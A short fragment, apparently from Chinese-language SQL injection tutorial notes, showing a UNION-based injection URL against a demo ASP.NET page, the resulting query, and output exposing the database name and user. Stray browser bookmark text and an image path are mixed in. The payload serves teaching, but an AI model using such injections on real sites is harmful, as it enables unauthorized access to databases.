 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 union select 1 ,db_name() ,User_Name()
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1 ,db_name() ,User_Name()
结果为:
id title content
1 mydb dbo
1 获取当前用户
1 这是sql注入 SQL注入